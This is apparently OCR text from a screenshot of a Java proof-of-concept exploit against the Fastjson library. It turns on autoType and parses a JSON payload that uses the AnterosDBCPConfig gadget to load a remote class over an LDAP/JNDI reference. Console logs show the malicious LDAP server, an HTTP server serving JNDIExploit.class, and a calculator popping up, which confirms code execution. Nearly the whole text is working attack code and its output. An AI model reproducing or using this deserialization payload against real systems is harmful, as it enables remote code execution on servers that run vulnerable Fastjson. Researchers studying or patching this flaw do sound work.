 public class PoC_1_2_66 {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
// String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"metricRegistry\":\"ldap://localhost:1389/Exploit\"}";
String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"healthCheckRegistry\":\"ldap://localhost:1389/Exploit\"}";
JSON.parse(poc);
}
}
LdapServer × PoC_1_2_66 ×
D:\Java\jdk1.8.0_121\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
C:\Windows\System32\cmd.exe - python -m http.server
D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Feb/2021 14:44:06] "GET /JNDIExploit.class HTTP/1.1" 200 -
127.0.0.1 - - [04/Feb/2021 14:44:28] "GET /JNDIExploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =